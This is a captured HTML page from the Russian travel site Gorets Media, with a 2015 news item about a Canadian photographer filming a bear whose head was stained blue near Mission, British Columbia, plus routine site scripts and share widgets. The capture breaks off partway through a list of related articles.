

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet
body_size: 13211
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Синеголовая медведица, снятая туристом в горах Канады, взорвала интернет</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Фотограф Аарон Смит отдыхал в окрестностях озера Сильвермер рядом с городом Мишен. Случайно ему удалось заснять медведицу с синей головой. Кадры с необычным животным поразили интернет-аудиторию. За неделю ролик набрал более 220 тысяч просмотров." />
	<meta name="keywords" content="Путешествия и туризм, видео, медведь, медведица с синей головой, озеро, Аарон Смит, Канада" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/September/.thumbs/e71a37edb6a1967a8e068e47b964257d_599_358_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/September/.thumbs/e71a37edb6a1967a8e068e47b964257d_599_358_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet">

    <meta property="og:title" content="Синеголовая медведица, снятая туристом в горах Канады, взорвала интернет"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Фотограф Аарон Смит отдыхал в окрестностях озера Сильвермер рядом с городом Мишен. Случайно ему удалось заснять медведицу с синей головой. Кадры с необычным животным поразили интернет-аудиторию. За неделю ролик набрал более 220 тысяч просмотров."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Синеголовая медведица, снятая туристом в горах Канады, взорв</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Синеголовая медведица, снятая туристом в горах Канады, взорвала интернет</h1><div class="page-date">11 сентября 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">24204</div><div class="page-star" title="Текущая оценка: 4. Голосов: 185">185</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/sinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Снятая в горах Канады синеголовая медведица взорвала интернет" href="/uploads/images/vestisgor/2015/September/.thumbs/e71a37edb6a1967a8e068e47b964257d_599_358_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/vestisgor/2015/September/.thumbs/e71a37edb6a1967a8e068e47b964257d_599_358_1.jpg" alt="Снятая в горах Канады синеголовая медведица взорвала интернет" width="840" height="502" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><span style="font-size: medium;"><em><br /></em></span><em><strong><em>Фотограф Аарон Смит отдыхал в окрестностях озера Сильвермер рядом с городом Мишен. Совершенно случайно ему удалось заснять медведицу с синей головой. Кадры с необычным животным поразили интернет-аудиторию. За неделю ролик набрал более 220 тысяч просмотров. Об этом пишет издание The Huffington Post.</em></strong></em></p>
<p>&nbsp;</p>
<p>Аарон Смит ехал на машине, когда увидел животное сбоку от дороги. Он достал камеру, начал снимать и вдруг понял, что-то не так.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a>Это казалось странным, но голова медведицы действительно была синего цвета! " - рассказал Смит.</p>
<p>&nbsp;</p>
<p>По словам фотографа, синей у животного была только голова. Шея, как и остальные части тела, были обычного бурого окраса. По словам Смита, рядом с родительницей бродил маленький медвежонок. Малыш, в отличие от мамы, выглядел вполне обычно.</p>
<p>&nbsp;</p>
<p>Фотограф сообщил об увиденном сотрудникам канадской зоозащитной организации Mission Animal Control. Там мужчину убедили, что животному ничего не угрожает. По всей видимости, зверь стал жертвой собственного любопытства, считают зоозащитники, и голову медведица испачкала в обычной краске, которая со временем сойдет.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Мне также удалось увидеть животное. Я заметил четкую линию на шее, которая отделяла синий цвет от естественного бурого. Это выглядело так, как будто медведица окунула во что-то голову," &ndash; рассказал представитель местной зоозащитной организации <strong>Крис Джонс</strong>.</p>
<p>&nbsp;</p>
<p>Аарон Смит выложил видео с синеголовой медведицей в YouTube. За неделю ролик посмотрели больше 230 тысяч интернет-пользователей.</p>
<p><strong><br /></strong></p>
<p><strong>Город Мишен </strong>расположен в провинции Британская Колумбия на западе Канады. Семьдесят пять процентов территории провинции покрыто горами (более 1000 метров над уровнем моря).</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://www.gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D0%B8+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">Путешествия и туризм</a> | <a href="https://www.gorets-media.ru/tag/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE" rel="tag">видео</a> | <a href="https://www.gorets-media.ru/tag/%D0%BC%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C" rel="tag">медведь</a> | <a href="https://www.gorets-media.ru/tag/%D0%BC%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D0%B8%D1%86%D0%B0+%D1%81+%D1%81%D0%B8%D0%BD%D0%B5%D0%B9+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%B9" rel="tag">медведица с синей головой</a> | <a href="https://www.gorets-media.ru/tag/%D0%BE%D0%B7%D0%B5%D1%80%D0%BE" rel="tag">озеро</a> | <a href="https://www.gorets-media.ru/tag/%D0%90%D0%B0%D1%80%D0%BE%D0%BD+%D0%A1%D0%BC%D0%B8%D1%82" rel="tag">Аарон Смит</a> | <a href="https://www.gorets-media.ru/tag/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0" rel="tag">Канада</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 185"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1995'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/leopard-vzjal-pod-opeku-detenysha-antilopy"><img src="/img_cache/272x200/uploads/post_preview/23-1-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/leopard-vzjal-pod-opeku-detenysha-antilopy" title="Леопард взял под опеку детеныша антилопы">Леопард взял под опеку детеныша антилопы</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/leopard-vzjal-pod-opeku-detenysha-antilopy">Еще одна история об удивительной дружбе между хищником и жертвой набирает популярность в Сети. На редком видео из Южной Африки леопард настигает детеныша&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/1965"><img src="/img_cache/272x200/uploads/post_preview/02-b.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/1965" title="Аналитик из Индии променял престижную работу в офисе ...">Аналитик из Индии променял престижную работу в офисе ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/1965">Бабар Афзал работал аналитиком подразделения McKinsey &amp; Сo. Он входил в элиту индийского общества. Мужчина мог позволить себе практически все. Однако, вместо&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/nizhnetagilskij-fleshmob-pretenduet-na-mesto-v-knige-rekordov-ginnessa"><img src="/img_cache/272x200/uploads/post_preview/30-1-22.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/nizhnetagilskij-fleshmob-pretenduet-na-mesto-v-knige-rekordov-ginnessa" title="Нижнетагильский флешмоб претендует на место в Книге  ...">Нижнетагильский флешмоб претендует на место в Книге  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/nizhnetagilskij-fleshmob-pretenduet-na-mesto-v-knige-rekordov-ginnessa">В Свердловской области состоялся флешмоб лыжников и сноубордистов &laquo;Первая лавина-2017&raquo; . Экстремалы спустились с горного склона с фонариками. Участие&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4598"><img src="/img_cache/272x200/uploads/post_preview/31-627023_o.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4598" title="Селфи ценою в жизнь.Популярные блогеры погибли при п ...">Селфи ценою в жизнь.Популярные блогеры погибли при п ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4598">Известные блогеры-путешественники Вишну Вишванат и Минекаши Мурти погибли в Йосемитском национальном парке в Калифорнии в результате падения с почти 250-метровой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/turistam-ostrova-vankuver-ugrozhajut-gornye-lvy"><img src="/img_cache/272x200/uploads/post_preview/28-k.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/turistam-ostrova-vankuver-ugrozhajut-gornye-lvy" title="ГОРНЫЕ ЛЬВЫ УГРОЖАЮТ ТУРИСТАМ ОСТРОВА ВАНКУВЕР  ">ГОРНЫЕ ЛЬВЫ УГРОЖАЮТ ТУРИСТАМ ОСТРОВА ВАНКУВЕР  </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/turistam-ostrova-vankuver-ugrozhajut-gornye-lvy">Горные львы или пумы становятся реальной угрозой для посетителей летней туристической деревни в Телеграф-Коув, что находится у западных берегов Канады&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/3845"><img src="/img_cache/272x200/uploads/post_preview/19-2-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3845" title="Праздничное шествие прошло в Черкесске в честь воссо ...">Праздничное шествие прошло в Черкесске в честь воссо ...</a>                                        </div>

